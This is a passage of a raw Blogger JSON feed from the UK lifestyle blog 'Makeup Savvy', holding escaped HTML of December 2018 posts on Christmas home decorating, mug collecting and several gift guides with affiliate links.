I like to call 'touches of magic' with a beautiful wire lit glass dome lamp and some real wax LED pillar candles that add a little sparkle and glow on an evening.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EKeeping with a loose colour scheme here meant all the decorative items although very different in style all work together well - so if you are unsure how to make a corner of your home look good then definitely go with a colour scheme of 2-3 colours and see how well everything comes together.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EChristmas Mug Collection\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat I love about this little corner of my dining room is how the mixture of stylish pieces works with more kitsch orgaments, especially the cute Christmas mugs and little trees. If you're a fellow lover of Christmas I would strangely highly recommend starting a Christmas mug collection. I started a few years ago now, collecting them both to display and use and over the years I've collected so many that I know will treasure forever!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyu1ESnX7voBAvl-I71A4A_B_RVw8qta7_DagII0ropZ0vnJdzy2EEJBT8wnaTEp3uaZF9-TiRxTcDG7KBIne_Fojvj96a1iBRPOlnONBEO7S4nNqc5o2IkCP-htA0w6aH3y1Cl-KuiM\/s1600\/page.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis also creates a nostalgic element even as an adult! Already when I unwrap my Christmas mug collection to display each year, thoughts of when and where I bought each mug arise. It also lets me indulge in picking up some extra special mugs that I have always wanted - such as the special gilded Anthropologie monogram mug.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWith fully decorating my Dining room, especially my \u003Ca href=\"https:\/\/www.lifestylefurniture.co.uk\/camden-deluxe-4-seater-dining-set-in-grey-velvet-with-oak-legs.html?utm_source=MakeUpSavvy\u0026amp;utm_medium=Referral\u0026amp;utm_campaign=Influencer_Q2\" rel=\"nofollow\"\u003Egorgeous new table\u003C\/a\u003E, my home is feeling more festive than ever both and I now can't wait to show it off to friends and family and enjoy my time off over the Christmas period.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo celebrate my new dining table Lifestyle Furniture are giving all Makeup Savvy readers £20 off first orders plus free UK shipping with code 'makeupsavvy' at the checkout \u003Ca href=\"http:\/\/bit.ly\/2Ugf4Lq\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EDo you decorate beyond the Christmas tree? Let me know!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EThis will be my last post before Christmas Day so I want to wish you all a happy and safe holiday period, filled with rest, love and happiness.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFee xo. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6388106872259386445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/decorating-my-home-this-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6388106872259386445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6388106872259386445"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/decorating-my-home-this-christmas.html","title":"Decorating My Home this Christmas "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzMiqfEb3De3T0jiZS0lbPOEn7Z1wH-GF56VR4S4SXo1_j6XNQ9Hvn3oyEFmyt333r5cy5VsR-Tt9B8z9M8flAmQR6UiQzi7bIyDfWoaNc9QiAKuPn7koDOBplAlqiIVqJ1VK9NHyi-NY\/s72-c\/grown-up-christmas-decor-ideas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-837228385136519005"},"published":{"$t":"2018-12-22T09:30:00.000+00:00"},"updated":{"$t":"2018-12-22T09:30:00.836+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Displate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"A Personal Christmas Gift Idea "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1334\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBAtsQDuG9MN2UQa-LRcvSlhOCN-nYTQNojSdne-9wePCQdJyTrrdyto6tm_6yqsSgfdm9EXw_DbzgqJZntwJlswP_IYzL67Y7JOJwv-Noz6kHajmNJ9HkpjQNnQkrvY4rEutl8732S4\/s1600\/christmas-gift-guide-art-displate.jpg\"\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBy now you may or may not have done your Christmas shopping, but what if you have that certain someone left to buy for that you simply can\u0026#39;t think of a gift for?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWell, you could take one of their interests or hobbies and pick from over 100,000 pieces of metal-mounted metal art prints on \u003Ca href=\"https:\/\/displate.com\/?art=5c0fdcc95c195\" rel=\"nofollow\"\u003EDisplate\u003C\/a\u003E. Yes, however niche their taste or interests there will be something that will suit them perfectly.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/837228385136519005\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/837228385136519005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/837228385136519005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/a-personal-christmas-gift-idea.html","title":"A Personal Christmas Gift Idea "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLBAtsQDuG9MN2UQa-LRcvSlhOCN-nYTQNojSdne-9wePCQdJyTrrdyto6tm_6yqsSgfdm9EXw_DbzgqJZntwJlswP_IYzL67Y7JOJwv-Noz6kHajmNJ9HkpjQNnQkrvY4rEutl8732S4\/s72-c\/christmas-gift-guide-art-displate.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2859540372338780400"},"published":{"$t":"2018-12-21T09:00:00.000+00:00"},"updated":{"$t":"2018-12-21T09:00:07.144+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"for him"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mens gifts"}],"title":{"type":"text","$t":"For Him: Last Minute Christmas Gift Guide "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZsbf9BNPqKe7aUrBrif0AZR6re2_Z2VEXT0HP4Dq-oOVdQOaIPXLLbVV52gdVmHGtqVj5XW4O-7owjFrrR0WvFq34ARD00RgwLQtTrZoMlciDqD4SAbRfPcwRQQdg_qcrINJEflTKt4E\/s1600\/For-Him-Christmas+Gift+Guide.png\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEvery year I start my \u0026#39;for him\u0026#39; gift guide by stating that men are tricky to buy for, and I still stand by it. Of course, you can go generic and gift a bottle of alcohol or a gift box selection of socks but if you want any kind of positive reaction from your male gift recipient then you\u0026#39;ve got to think outside of the box a little!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile we are very near Christmas (I know I haven\u0026#39;t finished all of my own Christmas shopping) I have ensured all products mentioned in this post will arrive in time, whether that\u0026#39;s through Amazon prime, ASOS next day delivery or good old-fashioned high street shopping.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2859540372338780400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2859540372338780400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2859540372338780400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-him-last-minute-christmas-gift-guide.html","title":"For Him: Last Minute Christmas Gift Guide "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZsbf9BNPqKe7aUrBrif0AZR6re2_Z2VEXT0HP4Dq-oOVdQOaIPXLLbVV52gdVmHGtqVj5XW4O-7owjFrrR0WvFq34ARD00RgwLQtTrZoMlciDqD4SAbRfPcwRQQdg_qcrINJEflTKt4E\/s72-c\/For-Him-Christmas+Gift+Guide.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4889534063075082906"},"published":{"$t":"2018-12-19T09:00:00.000+00:00"},"updated":{"$t":"2018-12-19T09:00:04.763+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"}],"title":{"type":"text","$t":"For Her: Pampering Christmas Gift Guide"},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO8KZXDD4j2I9e5FgnOgq3MDYGTv2IkGA6qV0XsRGGe-9JHij5X_6Bq3nCVW4cYRe0wfhsFgOWuh0iaPb_40doob-RdAQpmZZDMbcN7kl_AYR4Zz9bUg4Wr4SLH1WC_91yB7uf7pAh4w\/s1600\/for-her-pamper-gift-guide-christmas-2018.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf there\u0026#39;s ever a time for pampering it\u0026#39;s during winter. So this is why I often find myself giving pampering gifts from skincare to bath products and home fragrance at Christmas.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow I have something for all budgets, from inexpensive body care gift sets to luxury skincare and both high and low-end home fragrance gifts. Even if you are done with your Christmas shopping this year (I applaud you) you may find this gift guide can point you in the right direction for some after Christmas sale shopping!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4889534063075082906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4889534063075082906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4889534063075082906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/for-her-pampering-christmas-gift-guide.html","title":"For Her: Pampering Christmas Gift Guide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO8KZXDD4j2I9e5FgnOgq3MDYGTv2IkGA6qV0XsRGGe-9JHij5X_6Bq3nCVW4cYRe0wfhsFgOWuh0iaPb_40doob-RdAQpmZZDMbcN7kl_AYR4Zz9bUg4Wr4SLH1WC_91yB7uf7pAh4w\/s72-c\/for-her-pamper-gift-guide-christmas-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5757415002543386936"},"published":{"$t":"2018-12-17T17:10:00.000+00:00"},"updated":{"$t":"2018-12-17T17:10:55.534+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morphe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morphe Christmas. featured"}],"title":{"type":"text","$t":"Christmas Gifting with Morphe "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii1njddR4mdsr2hTHqWUv9N2nJc-RaLnfLiYQTvIQ6az0WY1fdoa_Ss-o2P5MIDvbBAVVIm5wgfLzoz9nVdzlLtx3OG6kVdYfiamXWqjUoJqY1dmJ23znNdv842jprcCNaSZraHAI5Kw\/s1600\/Morphe-christmas-collection-2018-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELet\u0026#39;s face it, while some gift guides may help us out in the present buying department for the most part they can often enable \u0026#39;to me, love me\u0026#39; spending, especially if it\u0026#39;s makeup themed!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo while today I wanted to share some of my favourite Christmas gifts from \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-brushes?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeMorpheBOTM\" rel=\"nofollow\" target=\"_blank\"\u003EMorphe\u003C\/a\u003E (there are some amazing ones this year!) as they are \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-brushes?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeMorpheBOTM\" rel=\"nofollow\" target=\"_blank\"\u003EDecember\u0026#39;s Cult Beauty Brand of the Month\u003C\/a\u003E meaning free international delivery, I\u0026#39;m fully aware these are product perfect for treating yourself to or even bookmarking for after Christmas - because who doesn\u0026#39;t love a little spend come Boxing Day.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5757415002543386936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5757415002543386936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5757415002543386936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/christmas-gifting-with-morphe.html","title":"Christmas Gifting with Morphe "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhii1njddR4mdsr2hTHqWUv9N2nJc-RaLnfLiYQTvIQ6az0WY1fdoa_Ss-o2P5MIDvbBAVVIm5wgfLzoz9nVdzlLtx3OG6kVdYfiamXWqjUoJqY1dmJ23znNdv842jprcCNaSZraHAI5Kw\/s72-c\/Morphe-christmas-collection-2018-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6910766449969416298"},"published":{"$t":"2018-12-10T09:00:00.000+00:00"},"updated":{"$t":"2018-12-10T09:00:02.188+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":" What I've been Reading, Watching \u0026 Listening to This Christmas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoT8nRSUWESnOnR-lTqLCUWJ8HsP4wP77N2amzxvJYbbDSyYq5JiogeXGEpn1cXbevmY2TXatGjCi4E1ybwvv9WBVjGMae00gWqJZyrqsUOdlZEfqnR6sdhyphenhyphenSy-IfCY6hcHdrc7h3wIOU\/s1600\/Christmas-traditions-2018.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFor me, the lead up to Christmas is possibly more special than the day itself. Even as an adult I try to encompass the festive feelings and magical joy Christmas can bring to even the most boring of days, by actively seeking and setting time aside for all things festive.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis year I\u0026#39;m working my way through Christmas movies I\u0026#39;ve yet to watch, more on that later, discovering new festive reads and even starting a Christmas vinyl collection. Take a peek at my ever growing Christmas bookshelf to discover a few treasures and find out my favourite Christmas movie of 2018, below!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6910766449969416298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6910766449969416298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6910766449969416298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/watching-reading-listening-at-christmas.html","title":" What I've been Reading, Watching \u0026 Listening to This Christmas "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoT8nRSUWESnOnR-lTqLCUWJ8HsP4wP77N2amzxvJYbbDSyYq5JiogeXGEpn1cXbevmY2TXatGjCi4E1ybwvv9WBVjGMae00gWqJZyrqsUOdlZEfqnR6sdhyphenhyphenSy-IfCY6hcHdrc7h3wIOU\/s72-c\/Christmas-traditions-2018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-858236789730372213"},"published":{"$t":"2018-12-07T09:00:00.000+00:00"},"updated":{"$t":"2018-12-07T09:00:06.283+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gift guide"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"Unique Christmas Beauty Gifts Under £20"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" 